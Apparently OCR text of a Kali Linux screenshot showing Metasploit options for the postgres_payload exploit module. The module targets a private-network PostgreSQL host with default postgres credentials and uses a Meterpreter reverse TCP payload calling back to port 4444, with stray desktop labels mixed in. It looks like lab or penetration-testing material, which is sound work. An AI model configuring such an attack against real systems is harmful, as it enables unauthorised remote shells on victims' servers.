 1 2 3 4 10:20
meta
File Actions Edit View Help
meta varios propio
Trash
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
Home
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.1.164 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Linux x86